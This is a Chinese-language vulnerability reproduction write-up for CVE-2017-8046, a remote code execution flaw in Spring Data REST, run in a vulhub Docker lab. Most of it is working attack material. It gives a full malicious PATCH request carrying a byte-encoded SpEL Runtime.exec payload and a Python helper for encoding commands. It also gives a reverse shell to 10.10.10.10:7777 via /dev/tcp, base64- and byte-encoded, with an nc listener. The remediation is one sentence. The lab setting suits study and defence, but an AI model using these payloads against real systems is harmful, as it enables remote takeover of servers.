Spring Data Rest 远程命令执行漏洞复现(CVE-2017-8046)
漏洞分析
漏洞原理: Spring-data-rest服务器在处理PATCH请求时,攻击者可以构造恶意的PATCH请求并发送给spring-date-rest服务器,通过构造好的JSON数据来执行任意Java代码
影响版本:
Spring Data REST versions < 2.5.12, 2.6.7, 3.0 RC3
Spring Boot version < 2.0.0M4
Spring Data release trains < Kay-RC3
漏洞复现
1、启动环境
cd vulhub-master/spring/CVE-2017-8046/
docker-compose up -d
2、命令执行
访问http://your-ip:8080/customers/1,然后抓取数据包,使用PATCH请求来修改
PATCH /customers/1 HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json-patch+json
Content-Length: 202
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,115}))/lastname", "value": "vulhub" }]
其中new byte[]{116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,115}表示的命令touch /tmp/success
这是将每个字符转为对应的十进制,可以通过下面的python代码进行转换:
payload = b'touch /tmp/success'
bytecode = ','.join(str(i) for i in list(payload))
print(bytecode)
成功发送数据包之后,可以进入docker容器内查看是否执行命令
进入docker容器:
docker ps
docker exec -it [CONTAINER ID] /bin/bash
可以看到/tmp/目录中成功创建success

3、反弹shell
命令:bash -i >& /dev/tcp/10.10.10.10/7777 0>&1
base64编码:bash -c {echo,YGJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTAuMTAvNzc3NyAwPiYxYA==}|{base64,-d}|{bash,-i}
进制转换:
98,97,115,104,32,45,99,32,123,101,99,104,111,44,89,71,74,104,99,50,103,103,76,87,107,103,80,105,89,103,76,50,82,108,100,105,57,48,89,51,65,118,77,84,65,117,77,84,65,117,77,84,65,117,77,84,65,118,78,122,99,51,78,121,65,119,80,105,89,120,89,65,61,61,125,124,123,98,97,115,101,54,52,44,45,100,125,124,123,98,97,115,104,44,45,105,125

在10.10.10.10上开启监听:nc -lvp 7777
替换掉touch /tmp/success对应的payload,重新发送数据包
成功反弹shell
漏洞修复
官方已经发布新版本修复了该漏洞,受影响的用户可升级至最新版本来防护该漏洞
参考文章
CVE-2017-8046漏洞分析
http://blog.nsfocus.net/spring-data-rest-server-patch-requests-remote-code-perform-vulnerability-analysis/